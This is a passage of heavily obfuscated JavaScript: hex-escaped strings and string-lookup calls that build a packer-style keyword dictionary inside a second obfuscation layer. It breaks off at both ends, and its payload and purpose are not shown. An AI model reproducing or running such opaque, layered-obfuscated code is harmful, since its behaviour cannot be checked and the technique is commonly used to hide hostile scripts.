4\x63\x38')+_0x38fcd3('\x30\x78\x31\x31\x62\x62')+_0x38fcd3('\x30\x78\x31\x30\x37\x39')+_0x38fcd3('\x30\x78\x33\x63\x30')+_0x38fcd3('\x30\x78\x37\x30\x38')+_0x38fcd3('\x30\x78\x33\x34\x36')+_0x38fcd3('\x30\x78\x66\x30\x63')+_0x38fcd3('\x30\x78\x31\x31\x66\x38')+_0x38fcd3('\x30\x78\x37\x38\x34')+_0x38fcd3('\x30\x78\x66\x32\x36')+_0x38fcd3('\x30\x78\x37\x62\x38')+_0x38fcd3('\x30\x78\x38\x32\x34')+_0x38fcd3('\x30\x78\x61\x38\x63')+_0x38fcd3('\x30\x78\x66\x65\x34')+_0x38fcd3('\x30\x78\x34\x62\x33')+_0x38fcd3('\x30\x78\x63\x38\x64')+'\x7c\x61\x35\x7c\x61\x36\x7c\x61\x37\x7c'+_0x38fcd3('\x30\x78\x33\x33\x35')+'\x62\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65'+_0x38fcd3('\x30\x78\x65\x64\x31')+_0x38fcd3('\x30\x78\x39\x65\x38')+_0x38fcd3('\x30\x78\x31\x30\x34\x34')+_0x38fcd3('\x30\x78\x64\x64\x38')+'\x61\x73\x7c\x61\x74\x7c\x61\x75\x7c\x61'+_0x38fcd3('\x30\x78\x37\x65\x65')+'\x7c\x61\x7a\x7c\x61\x41\x7c\x61\x42\x7c'+_0x38fcd3('\x30\x78\x33\x66\x31')+'\x63\x7c\x62\x64\x7c\x62\x65\x7c\x61\x45'+_0x38fcd3('\x30\x78\x32\x64\x30')+_0x38fcd3('\x30\x78\x38\x30\x35')+_0x38fcd3('\x30\x78\x39\x34\x32')+_0x38fcd3('\x30\x78\x39\x31\x34')+_0x38fcd3('\x30\x78\x31\x30\x33\x63')+_0x38fcd3('\x30\x78\x66\x34\x33')+_0x38fcd3('\x30\x78\x31\x63\x32')+'\x62\x32\x7c\x62\x33\x7c\x62\x34\x7c\x62'+_0x38fcd3('\x30\x78\x32\x63\x63')+_0x38fcd3('\x30\x78\x63\x66\x34')+_0x38fcd3('\x30\x78\x61\x32\x63')+_0x38fcd3('\x30\x78\x31\x31\x64\x37')+'\x7c\x62\x70\x7c\x62\x71\x7c\x62\x72\x7c'+_0x38fcd3('\x30\x78\x32\x36\x34')+'\x76\x7c\x62\x77\x7c\x62\x78\x7c\x62\x79'+_0x38fcd3('\x30\x78\x31\x31\x66\x61')+'\x62\x43\x7c\x62\x44\x7c\x62\x45\x7c\x62'+_0x38fcd3('\x30\x78\x64\x31\x65')+_0x38fcd3('\x30\x78\x37\x38\x66')+_0x38fcd3('\x30\x78\x31\x31\x36\x38')+_0x38fcd3('\x30\x78\x62\x37\x31')+'\x7c\x62\x54\x7c\x62\x55\x7c\x62\x56\x7c'+_0x38fcd3('\x30\x78\x31\x30\x33\x61')+_0x38fcd3('\x30\x78\x35\x62\x33')+_0x38fcd3('\x30\x78\x38\x30\x62')+_0x38fcd3('\x30\x78\x61\x34\x61')+_0x38fcd3('\x30\x78\x39\x62\x39')+_0x38fcd3('\x30\x78\x66\x38\x64')+_0x38fcd3('\x30\x78\x37\x34\x39')+_0x38fcd3('\x30\x78\x31\x30\x61\x39')+_0x38fcd3('\x30\x78\x64\x31\x34')+_0x38fcd3('\x30\x78\x61\x34\x38')+_0x38fcd3('\x30\x78\x34\x32\x66')+'\x7c\x63\x77\x7c\x63\x78\x7c\x63\x79\x7c'+'\x63\x7a\x7c\x63\x41\x7c\x63\x42\x7c\x63'+_0x38fcd3('\x30\x78\x63\x64\x63')+_0x38fcd3('\x30\x78\x66\x64\x39')+_0x38fcd3('\x30\x78\x35\x37\x38')+'\x4d\x7c\x63\x4e\x7c\x63\x4f\x7c\x63\x50'+'\x7c\x63\x51\x7c\x63\x52\x7c\x63\x53\x7c'+_0x38fcd3('\x30\x78\x32\x36\x39')+_0x38fcd3('\x30\x78\x66\x36\x63')+_0x38fcd3('\x30\x78\x61\x30\x39')+_0x38fcd3('\x30\x78\x63\x63\x62')+_0x38fcd3('\x30\x78\x62\x33\x35'))+(_0x38fcd3('\x30\x78\x61\x38\x37')+_0x38fcd3('\x30\x78\x31\x30\x63\x30')+_0x38fcd3('\x30\x78\x39\x33\x35')+_0x38fcd3('\x30\x78\x64\x65\x64')+_0x38fcd3('\x30\x78\x62\x30\x64')+_0x38fcd3('\x30\x78\x38\x64\x64')+_0x38fcd3('\x30\x78\x38\x61\x64')+_0x38fcd3('\x30\x78\x63\x39\x62')+_0x38fcd3('\x30\x78\x31\x63\x39')+_0x38fcd3('\x30\x78\x61\x32\x38')+_0x38fcd3('\x30\x78\x36\x32\x63')+_0x38fcd3('\x30\x78\x35\x39\x34')+_0x38fcd3('\x30\x78\x65\x33\x32')+_0x38fcd3('\x30\x78\x37\x64\x37')+_0x38fcd3('\x30\x78\x31\x64\x39')+_0x38fcd3('\x30\x78\x64\x33\x33')+'\x65\x31\x7c\x65\x32\x7c\x65\x33\x7c\x65'+_0x38fcd3('\x30\x78\x31\x31\x34\x66')+'\x7c\x65\x38\x7c\x65\x39\x7c\x65\x61\x7c'+_0x38fcd3('\x30\x78\x35\x39\x37')+'\x65\x7c\x65\x66\x7c\x65\x67\x7c\x65\x68'+_0x38fcd3('\x30\x78\x61\x64\x36')+_0x38fcd3('\x30\x78\x31\x30\x63\x32')+_0x38fcd3('\x30\x78\x34\x63\x63')+_0x38fcd3('\x30\x78\x39\x37\x37')+_0x38fcd3('\x30\x78\x63\x32\x32')+_0x38fcd3('\x30\x78\x64\x30\x39')+_0x38fcd3('\x30\x78\x63\x62\x37')+'\x65\x46\x7c\x65\x47\x7c\x65\x48\x7c\x65'+'\x49\x7c\x65\x4a\x7c\x65\x4b\x7c\x65\x4c'+'\x7c\x65\x4d\x7c\x65\x4e\x7c\x65\x4f\x7c'+_0x38fcd3('\x30\x78\x63\x33\x37')+_0x38fcd3('\x30\x78\x62\x64\x31')+'\x7c\x65\x57\x7c\x65\x58\x7c\x65\x59\x7c'+_0x38fcd3('\x30\x78\x31\x38\x66')+_0x38fcd3('\x30\x78\x66\x39\x32')+'\x7c\x66\x36\x7c\x66\x37\x7c\x66\x38\x7c'+_0x38fcd3('\x30\x78\x31\x31\x65\x30')+_0x38fcd3('\x30\x78\x32\x65\x36')+'\x7c\x66\x66\x7c\x66\x67\x7c\x66\x68\x7c'+_0x38fcd3('\x30\x78\x32\x39\x66')+'\x28\x5c\x27\x7c\x5c\x27\x29\x2c\x30\x2c'+_0x38fcd3('\x30\x78\x61\x65\x61')+_0x38fcd3('\x30\x78\x37\x39\x30')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x66\x6c\x7c\x66\x6d\x7c\x66\x6e'+_0x38fcd3('\x30\x78\x31\x32\x30\x61')+_0x38fcd3('\x30\x78\x38\x30\x63')+_0x38fcd3('\x30\x78\x33\x32\x34')+_0x38fcd3('\x30\x78\x62\x33\x62')+_0x38fcd3('\x30\x78\x63\x36\x64')+_0x38fcd3('\x30\x78\x65\x37\x63'))+('\x7c\x66\x4a\x7c\x66\x4b\x7c\x66\x4c\x7c'+'\x66\x4d\x7c\x66\x4e\x7c\x66\x4f\x7c\x66'+_0x38fcd3('\x30\x78\x31\x30\x64\x37')+_0x38fcd3('\x30\x78\x64\x62\x63')+_0x38fcd3('\x30\x78\x31\x31\x31\x33')+_0x38fcd3('\x30\x78\x65\x61\x37')+_0x38fcd3('\x30\x78\x36\x61\x61')+_0x38fcd3('\x30\x78\x39\x31\x33')+'\x39\x7c\x67\x61\x7c\x67\x62\x7c\x67\x63'+_0x38fcd3('\x30\x78\x31\x31\x31\x31')+_0x38fcd3('\x30\x78\x38\x66\x32')+_0x38fcd3('\x30\x78\x33\x64\x34')+_0x38fcd3('\x30\x78\x64\x64\x32')+_0x38fcd3('\x30\x78\x66\x35\x35')+_0x38fcd3('\x30\x78\x65\x63\x32')+_0x38fcd3('\x30\x78\x32\x61\x30')+_0x38fcd3('\x30\x78\x32\x62\x61')+_0x38fcd3('\x30\x78\x63\x62\x33')+_0x38fcd3('\x30\x78\x37\x65\x33')+_0x38fcd3('\x30\x78\x31\x65\x34')+'\x4e\x7c\x67\x4f\x7c\x67\x50\x7c\x67\x51'+_0x38fcd3('\x30\x78\x31\x31\x61\x36')+_0x38fcd3('\x30\x78\x39\x38\x36')+_0x38fcd3('\x30\x78\x31\x32\x34\x61')+_0x38fcd3('\x30\x78\x35\x66\x33')+_0x38fcd3('\x30\x78\x31\x31\x32\x63')+_0x38fcd3('\x30\x78\x65\x37\x35')+'\x7c\x68\x62\x7c\x68\x63\x7c\x68\x64\x7c'+_0x38fcd3('\x30\x78\x35\x66\x66')+_0x38fcd3('\x30\x78\x35\x62\x61')+_0x38fcd3('\x30\x78\x33\x61\x30')+'\x68\x6f\x7c\x68\x70\x7c\x68\x71\x7c\x68'+_0x38fcd3('\x30\x78\x34\x63\x39')+_0x38fcd3('\x30\x78\x32\x32\x32')+_0x38fcd3('\x30\x78\x32\x30\x65')+_0x38fcd3('\x30\x78\x33\x38\x34')+_0x38fcd3('\x30\x78\x61\x39\x64')+_0x38fcd3('\x30\x78\x64\x61\x33')+_0x38fcd3('\x30\x78\x61\x61\x31')+_0x38fcd3('\x30\x78\x31\x31\x63\x61')+_0x38fcd3('\x30\x78\x63\x61\x34')+'\x56\x7c\x68\x57\x7c\x68\x58\x7c\x68\x59'+'\x7c\x68\x5a\x7c\x69\x30\x7c\x69\x31\x7c'+_0x38fcd3('\x30\x78\x39\x33\x31')+_0x38fcd3('\x30\x78\x63\x33\x65')+_0x38fcd3('\x30\x78\x66\x36\x32')+_0x38fcd3('\x30\x78\x34\x34\x37')+_0x38fcd3('\x30\x78\x36\x39\x35')+_0x38fcd3('\x30\x78\x66\x34\x34')+_0x38fcd3('\x30\x78\x31\x31\x39\x63')+_0x38fcd3('\x30\x78\x65\x64\x35')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x69\x75'+_0x38fcd3('\x30\x78\x32\x31\x65')+_0x38fcd3('\x30\x78\x62\x35\x35')+_0x38fcd3('\x30\x78\x62\x35\x64')+_0x38fcd3('\x30\x78\x34\x64\x61')+'\x69\x49\x7c\x69\x4a\x7c\x69\x4b\x7c\x69'+_0x38fcd3('\x30\x78\x31\x65\x31')+_0x38fcd3('\x30\x78\x61\x65\x31')+'\x69\x53\x7c\x69\x54\x7c\x69\x55\x7c\x69'+_0x38fcd3('\x30\x78\x34\x37\x62')+'\x7c\x69\x5a\x7c\x6a\x30\x7c\x6a\x31\x7c'+_0x38fcd3('\x30\x78\x38\x61\x62')+_0x38fcd3('\x30\x78\x61\x65\x37')+_0x38fcd3('\x30\x78\x34\x65\x38')+_0x38fcd3('\x30\x78\x31\x61\x65')+_0x38fcd3('\x30\x78\x35\x65\x34')+_0x38fcd3('\x30\x78\x36\x62\x32')+_0x38fcd3('\x30\x78\x38\x36\x36')+_0x38fcd3('\x30\x78\x31\x30\x31\x36')+_0x38fcd3('\x30\x78\x39\x32\x37')+'\x6a\x77\x7c\x6a\x78\x7c\x6a\x79\x7c\x6a'+_0x38fcd3('\x30\x78\x32\x64\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x66')+'\x6a\x47\x7c\x6a\x48\x7c\x6a\x49\x7c\x6a'+_0x38fcd3('\x30\x78\x33\x33\x39')+_0x38fcd3('\x30\x78\x65\x38\x64')+_0x38fcd3('\x30\x78\x35\x37\x36')+_0x38fcd3('\x30\x78\x39\x39\x33')+'\x7c\x6a\x58\x7c\x6a\x59\x7c\x6a\x5a\x7c'+_0x38fcd3('\x30\x78\x34\x35\x61')+_0x38fcd3('\x30\x78\x64\x64\x66')+_0x38fcd3('\x30\x78\x66\x62\x66')+_0x38fcd3('\x30\x78\x31\x31\x63\x66')+_0x38fcd3('\x30\x78\x31\x31\x31\x39')+_0x38fcd3('\x30\x78\x34\x61\x66')+_0x38fcd3('\x30\x78\x62\x37\x30')+_0x38fcd3('\x30\x78\x64\x32\x64')+'\x7c\x6b\x72\x7c\x6b\x73\x7c\x6b\x74\x7c'+_0x38fcd3('\x30\x78\x35\x64\x62')+_0x38fcd3('\x30\x78\x33\x64\x64')+_0x38fcd3('\x30\x78\x31\x30\x34\x31')+_0x38fcd3('\x30\x78\x62\x34\x31')+_0x38fcd3('\x30\x78\x64\x36\x32')+_0x38fcd3('\x30\x78\x61\x35\x35')+_0x38fcd3('\x30\x78\x32\x37\x36')+_0x38fcd3('\x30\x78\x31\x65\x66')+_0x38fcd3('\x30\x78\x37\x61\x34')+_0x38fcd3('\x30\x78\x62\x37\x64')+_0x38fcd3('\x30\x78\x36\x66\x36'))+(_0x38fcd3('\x30\x78\x33\x37\x38')+_0x38fcd3('\x30\x78\x65\x32\x35')+_0x38fcd3('\x30\x78\x62\x63\x64')+_0x38fcd3('\x30\x78\x66\x31\x37')+'\x6c\x69\x7c\x6c\x6a\x7c\x6c\x6b\x7c\x6c'+_0x38fcd3('\x30\x78\x64\x66\x65')+_0x38fcd3('\x30\x78\x61\x63\x39')+_0x38fcd3('\x30\x78\x31\x31\x38\x30')+_0x38fcd3('\x30\x78\x61\x34\x65')+_0x38fcd3('\x30\x78\x62\x66\x65')+_0x38fcd3('\x30\x78\x31\x31\x37\x34')+_0x38fcd3('\x30\x78\x64\x35\x35')+'\x7c\x6c\x4a\x7c\x6c\x4b\x7c\x6c\x4c\x7c'+_0x38fcd3('\x30\x78\x32\x61\x33')+'\x50\x7c\x6c\x51\x7c\x6c\x52\x7c\x6c\x53'+_0x38fcd3('\x30\x78\x66\x38\x61')+_0x38fcd3('\x30\x78\x64\x62\x36')+_0x38fcd3('\x30\x78\x33\x62\x37')+_0x38fcd3('\x30\x78\x63\x33\x32')+_0x38fcd3('\x30\x78\x31\x31\x39\x65')+_0x38fcd3('\x30\x78\x34\x63\x32')+'\x7c\x6d\x64\x7c\x6d\x65\x7c\x6d\x66\x7c'+_0x38fcd3('\x30\x78\x31\x30\x32\x63')+_0x38fcd3('\x30\x78\x37\x64\x39')+_0x38fcd3('\x30\x78\x33\x39\x39')+_0x38fcd3('\x30\x78\x37\x38\x35')+_0x38fcd3('\x30\x78\x37\x36\x37')+_0x38fcd3('\x30\x78\x64\x33\x66')+_0x38fcd3('\x30\x78\x36\x34\x34')),0x3e,0x575,(_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x66\x31\x33')+'\x72\x65\x74\x75\x72\x6e\x7c\x53\x74\x72'+_0x38fcd3('\x30\x78\x31\x31\x30\x61')+_0x38fcd3('\x30\x78\x64\x62\x33')+_0x38fcd3('\x30\x78\x33\x35\x34')+(_0x38fcd3('\x30\x78\x36\x30\x30')+_0x38fcd3('\x30\x78\x36\x65\x64')+_0x38fcd3('\x30\x78\x36\x62\x66')+_0x38fcd3('\x30\x78\x65\x38\x61')+_0x38fcd3('\x30\x78\x31\x31\x33\x30')+_0x38fcd3('\x30\x78\x31\x32\x32\x64')+'\x7c\x78\x33\x32\x7c\x78\x36\x35\x7c\x78'+_0x38fcd3('\x30\x78\x63\x63\x66')+'\x7c\x78\x36\x34\x7c\x78\x36\x66\x7c\x78'+_0x38fcd3('\x30\x78\x36\x35\x35')+_0x38fcd3('\x30\x78\x34\x30\x66')+_0x38fcd3('\x30\x78\x31\x30\x35\x39')+_0x38fcd3('\x30\x78\x61\x39\x31')+'\x37\x30\x7c\x78\x33\x31\x7c\x78\x33\x37'+'\x7c\x78\x36\x64\x7c\x78\x33\x38\x7c\x76'+_0x38fcd3('\x30\x78\x63\x36\x61')+_0x38fcd3('\x30\x78\x66\x35\x37')+_0x38fcd3('\x30\x78\x32\x39\x61')+_0x38fcd3('\x30\x78\x63\x61\x38')+_0x38fcd3('\x30\x78\x63\x66\x35')+'\x7c\x78\x33\x63\x7c\x78\x33\x64\x7c\x78'+_0x38fcd3('\x30\x78\x35\x64\x39')+_0x38fcd3('\x30\x78\x38\x35\x62')+_0x38fcd3('\x30\x78\x31\x32\x35\x36')+_0x38fcd3('\x30\x78\x36\x64\x65')+'\x7c\x78\x35\x34\x7c\x78\x33\x61\x7c\x78'+'\x37\x64\x7c\x78\x34\x63\x7c\x78\x34\x39'+_0x38fcd3('\x30\x78\x64\x63\x39')+_0x38fcd3('\x30\x78\x36\x62\x64')+_0x38fcd3('\x30\x78\x37\x61\x62')+_0x38fcd3('\x30\x78\x63\x33\x31')+_0x38fcd3('\x30\x78\x31\x30\x32\x39')+_0x38fcd3('\x30\x78\x62\x35\x62')+_0x38fcd3('\x30\x78\x35\x36\x39')+'\x37\x61\x7c\x30\x78\x33\x7c\x78\x32\x34'+_0x38fcd3('\x30\x78\x61\x35\x61')+_0x38fcd3('\x30\x78\x33\x37\x66')+'\x7c\x78\x32\x36\x7c\x78\x35\x36\x7c\x78'+'\x34\x64\x7c\x78\x34\x37\x7c\x78\x34\x34'+_0x38fcd3('\x30\x78\x34\x64\x30')+_0x38fcd3('\x30\x78\x63\x39\x63')+'\x33\x62\x7c\x5f\x30\x78\x39\x65\x37\x30'+_0x38fcd3('\x30\x78\x63\x62\x39')+_0x38fcd3('\x30\x78\x37\x63\x31')+_0x38fcd3('\x30\x78\x66\x36\x34')+_0x38fcd3('\x30\x78\x32\x61\x66')+_0x38fcd3('\x30\x78\x37\x64\x62')+_0x38fcd3('\x30\x78\x66\x31\x64')+_0x38fcd3('\x30\x78\x39\x33\x61')+_0x38fcd3('\x30\x78\x63\x33\x38')+_0x38fcd3('\x30\x78\x32\x63\x65')+'\x5f\x30\x78\x35\x36\x65\x63\x65\x35\x7c'+_0x38fcd3('\x30\x78\x66\x36\x36')+_0x38fcd3('\x30\x78\x37\x33\x35')+_0x38fcd3('\x30\x78\x62\x38\x38')+_0x38fcd3('\x30\x78\x61\x37\x31')+_0x38fcd3('\x30\x78\x34\x34\x64')+_0x38fcd3('\x30\x78\x38\x39\x37')+_0x38fcd3('\x30\x78\x64\x38\x37')+_0x38fcd3('\x30\x78\x37\x61\x38')+_0x38fcd3('\x30\x78\x65\x63\x61')+_0x38fcd3('\x30\x78\x61\x31\x30')+'\x5f\x30\x78\x35\x63\x34\x31\x39\x38\x7c'+'\x78\x34\x61\x7c\x5f\x30\x78\x35\x64\x36'+_0x38fcd3('\x30\x78\x64\x33\x31')+'\x7c\x5f\x30\x78\x31\x66\x33\x35\x39\x30'+_0x38fcd3('\x30\x78\x31\x32\x33\x37')+_0x38fcd3('\x30\x78\x35\x62\x36')+_0x38fcd3('\x30\x78\x32\x38\x32')+_0x38fcd3('\x30\x78\x36\x34\x32')+_0x38fcd3('\x30\x78\x66\x64\x34')+'\x78\x33\x36\x65\x64\x66\x7c\x30\x78\x31'+_0x38fcd3('\x30\x78\x65\x31\x65')+_0x38fcd3('\x30\x78\x35\x34\x65')+_0x38fcd3('\x30\x78\x33\x66\x34')+_0x38fcd3('\x30\x78\x65\x39\x65')+_0x38fcd3('\x30\x78\x65\x36\x65')+_0x38fcd3('\x30\x78\x35\x63\x37')+_0x38fcd3('\x30\x78\x63\x33\x39')+_0x38fcd3('\x30\x78\x64\x62\x61')+_0x38fcd3('\x30\x78\x66\x37\x65')+_0x38fcd3('\x30\x78\x61\x65\x39')+_0x38fcd3('\x30\x78\x65\x33\x31')+_0x38fcd3('\x30\x78\x63\x66\x36')+_0x38fcd3('\x30\x78\x62\x63\x31')+'\x7c\x5f\x30\x78\x32\x63\x63\x38\x31\x39'+'\x7c\x5f\x30\x78\x61\x65\x31\x39\x31\x32'+_0x38fcd3('\x30\x78\x33\x35\x32')+_0x38fcd3('\x30\x78\x65\x38\x37')+'\x7c\x5f\x30\x78\x66\x66\x37\x35\x35\x64'+_0x38fcd3('\x30\x78\x34\x33\x32')+'\x7c\x5f\x30\x78\x33\x61\x33\x61\x35\x36'+_0x38fcd3('\x30\x78\x35\x38\x63')+_0x38fcd3('\x30\x78\x34\x61\x30')+_0x38fcd3('\x30\x78\x35\x35\x61')+_0x38fcd3('\x30\x78\x39\x30\x63')+_0x38fcd3('\x30\x78\x61\x35\x62')+_0x38fcd3('\x30\x78\x64\x37\x38')+_0x38fcd3('\x30\x78\x65\x62\x39')+_0x38fcd3('\x30\x78\x66\x35\x34'))+(_0x38fcd3('\x30\x78\x64\x32\x32')+_0x38fcd3('\x30\x78\x36\x64\x39')+_0x38fcd3('\x30\x78\x35\x38\x33')+_0x38fcd3('\x30\x78\x37\x63\x38')+_0x38fcd3('\x30\x78\x31\x31\x37\x30')+_0x38fcd3('\x30\x78\x36\x62\x36')+_0x38fcd3('\x30\x78\x64\x66\x34')+_0x38fcd3('\x30\x78\x39\x35\x34')+_0x38fcd3('\x30\x78\x39\x38\x39')+_0x38fcd3('\x30\x78\x34\x61\x31')+_0x38fcd3('\x30\x78\x35\x36\x64')+_0x38fcd3('\x30\x78\x62\x63\x63')+_0x38fcd3('\x30\x78\x39\x62\x62')+'\x66\x39\x61\x7c\x5f\x30\x78\x35\x63\x65'+_0x38fcd3('\x30\x78\x32\x36\x64')+_0x38fcd3('\x30\x78\x61\x33\x65')+_0x38fcd3('\x30\x78\x36\x34\x36')+_0x38fcd3('\x30\x78\x34\x36\x32')+_0x38fcd3('\x30\x78\x63\x64\